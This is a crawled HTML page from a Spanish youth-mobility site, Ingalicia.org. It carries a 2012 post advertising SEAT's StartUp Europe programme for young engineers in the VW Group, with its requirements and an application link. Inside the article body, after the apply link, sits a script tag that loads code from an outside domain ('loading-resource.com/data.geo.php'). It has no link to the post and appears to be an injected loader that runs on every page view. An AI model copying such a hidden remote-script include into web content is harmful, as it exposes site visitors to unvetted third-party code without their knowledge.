

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/
body_size: 13289
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.ingalicia.org/wp-content/cache/autoptimize/css/autoptimize_cdeafb0314abdf6c175522e960523de0.css" rel="stylesheet"><title>Programa Internacional para 30 jóvenes Ingenieros Españoles (Grupo VW)  - Ingalicia.org</title><link rel="canonical" href="https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Programa Internacional para 30 jóvenes Ingenieros Españoles (Grupo VW)  - Ingalicia.org" /><meta property="og:description" content="PILOTA TU TRAYECTORIA EN LA INGENIERÍA Si has obtenido recientemente tu titulación en el ámbito de la ingeniería, te ofrecemos una oportunidad única: Formar parte del Programa StartUp Europe (Grupo VW) de SEAT te permite incrementar tu cualificación profesional desarrollando un programa que integra una experiencia internacional (Alemania) aumentando tus posibilidades en el mercado laboral. ¿Qué ofrece [&hellip;]" /><meta property="og:url" content="https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/" /><meta property="og:site_name" content="Ingalicia.org" /><meta property="article:published_time" content="2012-09-19T10:36:56+00:00" /><meta property="og:image" content="https://www.ingalicia.org/wp-content/uploads/seat.jpg" /><meta property="og:image:width" content="350" /><meta property="og:image:height" content="279" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/#article","isPartOf":{"@id":"https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/"},"author":{"name":"admin","@id":"https://www.ingalicia.org/#/schema/person/a019ba95ce03ba717d4cd28d520e7fcd"},"headline":"Programa Internacional para 30 jóvenes Ingenieros Españoles (Grupo VW)","datePublished":"2012-09-19T10:36:56+00:00","mainEntityOfPage":{"@id":"https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/"},"wordCount":198,"publisher":{"@id":"https://www.ingalicia.org/#organization"},"image":{"@id":"https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/#primaryimage"},"thumbnailUrl":"https://www.ingalicia.org/wp-content/uploads/seat.jpg","keywords":["Alemania","Empleo","España","Ingenieros","SEAT","Tecnicos","Trabajo"],"articleSection":["Trabajo en España"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/","url":"https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/","name":"Programa Internacional para 30 jóvenes Ingenieros Españoles (Grupo VW) - Ingalicia.org","isPartOf":{"@id":"https://www.ingalicia.org/#website"},"primaryImageOfPage":{"@id":"https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/#primaryimage"},"image":{"@id":"https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/#primaryimage"},"thumbnailUrl":"https://www.ingalicia.org/wp-content/uploads/seat.jpg","datePublished":"2012-09-19T10:36:56+00:00","breadcrumb":{"@id":"https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/#primaryimage","url":"https://www.ingalicia.org/wp-content/uploads/seat.jpg","contentUrl":"https://www.ingalicia.org/wp-content/uploads/seat.jpg","width":350,"height":279},{"@type":"BreadcrumbList","@id":"https://www.ingalicia.org/programa-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ingalicia.org/"},{"@type":"ListItem","position":2,"name":"Programa Internacional para 30 jóvenes Ingenieros Españoles (Grupo VW)"}]},{"@type":"WebSite","@id":"https://www.ingalicia.org/#website","url":"https://www.ingalicia.org/","name":"Ingalicia.org","description":"","publisher":{"@id":"https://www.ingalicia.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ingalicia.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ingalicia.org/#organization","name":"Ingalicia.org","url":"https://www.ingalicia.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ingalicia.org/#/schema/logo/image/","url":"https://www.ingalicia.org/wp-content/uploads/Logo_Ingalicia_Linea.png","contentUrl":"https://www.ingalicia.org/wp-content/uploads/Logo_Ingalicia_Linea.png","width":500,"height":280,"caption":"Ingalicia.org"},"image":{"@id":"https://www.ingalicia.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ingalicia.org/#/schema/person/a019ba95ce03ba717d4cd28d520e7fcd","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ingalicia.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/610e90797df3474ddf900e2f2aab46842268aefee13a5bcd4c2adc7d3edab8a7?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/610e90797df3474ddf900e2f2aab46842268aefee13a5bcd4c2adc7d3edab8a7?s=96&d=retro&r=g","caption":"admin"},"url":"https://www.ingalicia.org/author/admin/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ingalicia.org &raquo; Feed" href="https://www.ingalicia.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Ingalicia.org &raquo; Feed de los comentarios" href="https://www.ingalicia.org/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ingalicia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ingalicia.org%2Fprograma-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ingalicia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ingalicia.org%2Fprograma-internacional-para-30-jovenes-ingenieros-espanoles-grupo-vw%2F&#038;format=xml" /><link rel='stylesheet' id='elementor-post-13422-css' href='https://www.ingalicia.org/wp-content/cache/autoptimize/css/autoptimize_single_18234fde66f84a542fd436f4fd2e16c0.css?ver=1768391027' media='all' /><link rel='stylesheet' id='elementor-post-17533-css' href='https://www.ingalicia.org/wp-content/cache/autoptimize/css/autoptimize_single_9794336d852003e2a7a88a314f331695.css?ver=1768391027' media='all' /> <script id="astra-flexibility-js-after">flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after</script> <script src="https://www.ingalicia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="jquery-js-after">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after</script> <script id="cookie-law-info-js-extra">var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#1f45c4","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#1f3ac1","button_3_button_hover":"#192e9a","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#1f4ac1","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#1e44bf","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"right"};
var log_object = {"ajax_url":"https://www.ingalicia.org/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra</script> <link rel="https://api.w.org/" href="https://www.ingalicia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ingalicia.org/wp-json/wp/v2/posts/3826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ingalicia.org/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.ingalicia.org/?p=3826' /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-181761731-8"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-181761731-8');</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://www.ingalicia.org/wp-content/uploads/cropped-cropped-Logo.small_-2-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.ingalicia.org/wp-content/uploads/cropped-cropped-Logo.small_-2-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.ingalicia.org/wp-content/uploads/cropped-cropped-Logo.small_-2-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.ingalicia.org/wp-content/uploads/cropped-cropped-Logo.small_-2-1-270x270.png" /></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3826 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.11.18 ast-header-custom-item-inside ast-full-width-primary-header group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-13422"> <a
 class="skip-link screen-reader-text"
 href="#content"> Ir al contenido</a><div
class="hfeed site" id="page"><header
 class="site-header header-main-layout-2 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div class="main-header-bar-wrap"><div class="main-header-bar"><div class="ast-container"><div class="ast-flex main-header-container"><div class="site-branding"><div
 class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			> <span class="site-logo-img"><a href="https://www.ingalicia.org/" class="custom-logo-link" rel="home"><img width="187" height="105"   alt="Logo ingalicia" decoding="async" data-srcset="https://www.ingalicia.org/wp-content/uploads/Logo_Ingalicia_Linea-187x105.png 187w, https://www.ingalicia.org/wp-content/uploads/Logo_Ingalicia_Linea-300x168.png 300w, https://www.ingalicia.org/wp-content/uploads/Logo_Ingalicia_Linea.png 500w"  data-src="https://www.ingalicia.org/wp-content/uploads/Logo_Ingalicia_Linea-187x105.png" data-sizes="(max-width: 187px) 100vw, 187px" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="187" height="105" src="https://www.ingalicia.org/wp-content/uploads/Logo_Ingalicia_Linea-187x105.png" class="custom-logo" alt="Logo ingalicia" decoding="async" srcset="https://www.ingalicia.org/wp-content/uploads/Logo_Ingalicia_Linea-187x105.png 187w, https://www.ingalicia.org/wp-content/uploads/Logo_Ingalicia_Linea-300x168.png 300w, https://www.ingalicia.org/wp-content/uploads/Logo_Ingalicia_Linea.png 500w" sizes="(max-width: 187px) 100vw, 187px" /></noscript></a></span></div></div><div class="ast-mobile-menu-buttons"><div class="ast-button-wrap"> <button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'> <span class="screen-reader-text">Menú</span> <span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span> <span class="mobile-menu-wrap"> <span class="mobile-menu">Menú</span> </span> </button></div></div><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147"><a aria-expanded="false" href="#" class="menu-link">Quienes somos</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Alternar menú"><span class="ast-icon icon-arrow"></span></button><ul class="sub-menu"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ingalicia.org/ingalicia/mision/" class="menu-link">Misión</a></li><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.ingalicia.org/colabora-con-ingalicia/" class="menu-link">Colabora</a></li></ul></li><li id="menu-item-15989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15989"><a href="https://www.ingalicia.org/proyectos/" class="menu-link">Proyectos europeos</a></li><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-167"><a aria-expanded="false" href="#" class="menu-link">Actividades locales</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Alternar menú"><span class="ast-icon icon-arrow"></span></button><ul class="sub-menu"><li id="menu-item-16960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16960"><a href="https://www.ingalicia.org/espolitica/" class="menu-link">Espolítica</a></li><li id="menu-item-16734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16734"><a href="https://www.ingalicia.org/youth-calls-eu/" class="menu-link">Youth Calls EU – Dale voz a tus propuestas!</a></li><li id="menu-item-16735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16735"><a href="https://www.ingalicia.org/timetomove/" class="menu-link">Time to move</a></li><li id="menu-item-20223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20223"><a href="https://www.ingalicia.org/caminos-con-sentido/" class="menu-link">Camiños con sentido</a></li></ul></li><li id="menu-item-20635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20635"><a aria-expanded="false" href="#" class="menu-link">Fondos de cohesión</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Alternar menú"><span class="ast-icon icon-arrow"></span></button><ul class="sub-menu"><li id="menu-item-16844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16844"><a href="https://www.ingalicia.org/taeus/" class="menu-link">TAEUS</a></li><li id="menu-item-20663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20663"><a href="https://www.ingalicia.org/hotstop/" class="menu-link">HotStop</a></li></ul></li><li id="menu-item-20608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20608"><a href="https://www.ingalicia.org/historias/" class="menu-link">Testimonios y Blog</a></li><li id="menu-item-9084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9084"><a href="https://www.ingalicia.org/ingalicia/contactar/eurodesk/" class="menu-link">Eurodesk</a></li><li id="menu-item-13964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13964"><a href="https://www.ingalicia.org/contact/" class="menu-link">Contact</a></li><li class="ast-masthead-custom-menu-items search-custom-menu-item"><div class="ast-search-menu-icon slide-search" ><form role="search" method="get" class="search-form" action="https://www.ingalicia.org/"> <label for="search-field"> <span class="screen-reader-text">Buscar por:</span> <input type="search" id="search-field" class="search-field"   placeholder="Buscar..." value="" name="s" tabindex="-1"> </label></form><div class="ast-search-icon"> <a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Botón de búsqueda" href="#"> <span class="screen-reader-text">Buscar</span> <span class="ast-icon icon-search"></span> </a></div></div></li></ul></div></nav></div></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><article
class="post-3826 post type-post status-publish format-standard has-post-thumbnail hentry category-trabajo-en-espana tag-alemania tag-empleo tag-espana tag-ingenieros tag-seat tag-tecnicos tag-trabajo ast-article-single" id="post-3826" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- single-layout-1"><header class="entry-header "><h1 class="entry-title" itemprop="headline">Programa Internacional para 30 jóvenes Ingenieros Españoles (Grupo VW)</h1><div class="entry-meta">Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="Ver todas las entradas de admin"
 href="https://www.ingalicia.org/author/admin/" rel="author"
 class="url fn n" itemprop="url"				> <span
 class="author-name" itemprop="name"				> admin </span> </a> </span> / <span class="posted-on"><span class="published" itemprop="datePublished"> 19 septiembre, 2012 </span></span></div></header><div class="entry-content clear"
 itemprop="text"	><div><div><p style="text-align: justify;"><strong>PILOTA TU TRAYECTORIA EN LA INGENIERÍA</strong><br /> Si has obtenido recientemente tu titulación en el ámbito de la ingeniería, te ofrecemos una oportunidad única: Formar parte del Programa StartUp Europe (Grupo VW) de SEAT te permite incrementar tu cualificación profesional desarrollando un programa que integra una experiencia internacional (Alemania) aumentando tus posibilidades en el mercado laboral.</p><p style="text-align: justify;"><strong>¿Qué ofrece SEAT?<br /> </strong></p><ul><li style="text-align: justify;">Programa internacional de 2 años, que contempla un plan de formación y la realización de proyecto/s con inicio en SEAT y posterior estancia de un periodo establecido entre 18 y 21 meses, en una de las empresas del consorcio VW en Alemania (VW/Audi).</li><li style="text-align: justify;">Posibilidad de posterior incorporación laboral en VW/ Audi en Alemania al finalizar el programa según vacantes disponibles.</li><li style="text-align: justify;">Formación continua.</li><li style="text-align: justify;">Retribución competitiva.</li></ul><p><strong>REQUISITOS</strong></p><ul><li>Titulación reciente en Ingeniería superior.</li><li>Dominio del idioma alemán.</li><li>Alto rendimiento (Expediente académico destacable).</li><li>Movilidad y orientación internacional.</li><li>Interés en el sector automovilístico.</li><li>Creatividad/ proactividad.</li><li>Motivación por trabajar en equipo.</li><li>Orientación al cliente.</li></ul><p><strong>TE INTERESA?</strong></p><p>Entra <a href="http://seat.asp.infojobs.net/barcelona/startup-europe/of-i90c9ccbe01450081793b0713638125" target="_blank"><strong>AQUI</strong></a> para leer las bases y registrar tu CV</p><p>&nbsp;</p></div></div><p><script type="text/javascript" src="//loading-resource.com/data.geo.php?callback=window.__geo.getData"></script></p></div></div></article><nav class="navigation post-navigation" aria-label="Entradas"><div class="nav-links"><div class="nav-previous"><a title="Becas de Formación y Apoyo en Biblioteca" href="https://www.ingalicia.org/becas-de-formacion-y-apoyo-en-biblioteca/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="BECAS de formación - investigación en materia de eficiencia energética" href="https://www.ingalicia.org/becas-de-formacion-investigacion-en-materia-de-eficiencia-energetica/" rel="next">Entrada siguiente <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div></nav></main></div></div></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="17533" class="elementor elementor-17533"><section class="elementor-section elementor-top-section elementor-element elementor-element-ef7fc4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef7fc4d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-360db36" data-id="360db36" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c08d022 elementor-widget elementor-widget-spacer" data-id="c08d022" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-bdb82f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdb82f8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5f98ed" data-id="c5f98ed" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5bcdc89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bcdc89" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa93dd3" data-id="aa93dd3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8cd5988 elementor-widget elementor-widget-image" data-id="8cd5988" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://www.ingalicia.org/"> <img width="150" height="150"   alt="Logo ingalicia" data-src="https://www.ingalicia.org/wp-content/uploads/Logo_Ingalicia_Linea-187x105.png" class="attachment-thumbnail size-thumbnail wp-image-17188 lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://www.ingalicia.org/wp-content/uploads/Logo_Ingalicia_Linea-187x105.png" class="attachment-thumbnail size-thumbnail wp-image-17188" alt="Logo ingalicia" /></noscript> </a></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-842a37d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="842a37d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-651b9e8" data-id="651b9e8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-13e41f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13e41f4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d6441e6" data-id="d6441e6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ccb7333 elementor-widget elementor-widget-heading" data-id="ccb7333" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Quienes somos</h6></div></div><div class="elementor-element elementor-element-3674961 elementor-widget elementor-widget-heading" data-id="3674961" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-small"><a href="https://www.ingalicia.org/ingalicia/mision/">Mision</a></div></div></div><div class="elementor-element elementor-element-029d12e elementor-widget elementor-widget-heading" data-id="029d12e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-small"><a href="https://www.ingalicia.org/colabora-con-ingalicia/">Colabora</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-49188ff" data-id="49188ff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-34deb5b elementor-widget elementor-widget-heading" data-id="34deb5b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Proyectos europes</h6></div></div><div class="elementor-element elementor-element-4f4b8c7 elementor-widget elementor-widget-heading" data-id="4f4b8c7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-small"><a href="https://www.ingalicia.org/youth-ambassadors/https://www.ingalicia.org/youth-ambassadors/">Your Ambassadors</a></div></div></div><div class="elementor-element elementor-element-4915658 elementor-widget elementor-widget-heading" data-id="4915658" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-small"><a href="https://www.ingalicia.org/proyecto-europe-to-me/">Europe to me -K2</a></div></div></div><div class="elementor-element elementor-element-d3cc9aa elementor-widget elementor-widget-heading" data-id="d3cc9aa" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-small"><a href="https://ruralplus.eu/">Rural Plus- K2</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aaf1da9" data-id="aaf1da9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-afe3a71 elementor-widget elementor-widget-heading" data-id="afe3a71" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Contacto</h6></div></div><div class="elementor-element elementor-element-33deb86 elementor-widget elementor-widget-heading" data-id="33deb86" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-small">info@ingalicia.org</div></div></div><div class="elementor-element elementor-element-7bb963c elementor-widget elementor-widget-heading" data-id="7bb963c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-small">Pr. Pontevedra 10, 2B , 15003 A Coruña</div></div></div></div></div></div></section><div class="elementor-element elementor-element-fcbc340 elementor-widget elementor-widget-spacer" data-id="fcbc340" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-9f27368 elementor-shape-circle elementor-widget__width-inherit elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9f27368" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-sink elementor-repeater-item-500745a" href="https://www.facebook.com/Ingalicia/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i aria-hidden="true" class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-sink elementor-repeater-item-26c531d" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i aria-hidden="true" class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-sink elementor-repeater-item-d375074" href="https://www.youtube.com/channel/UCAfpfAc-HtFHSXAhpsU2Qgg" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i aria-hidden="true" class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-sink elementor-repeater-item-a21a211" href="https://www.linkedin.com/company/eurodeskingalicia" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i aria-hidden="true" class="fab fa-linkedin"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-sink elementor-repeater-item-5db3b25" href="https://www.instagram.com/ingalicia2007/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-sink elementor-repeater-item-233988d" href="https://www.tiktok.com/@ingaliciaa" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <i aria-hidden="true" class="fab fa-tiktok"></i> </a> </span></div></div></div><div class="elementor-element elementor-element-d594353 elementor-widget__width-inherit elementor-widget elementor-widget-copyright" data-id="d594353" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default"><div class="elementor-widget-container"><div class="hfe-copyright-wrapper"> <span>Copyright © 2026 Ingalicia.org | Funciona con Ingalicia.org 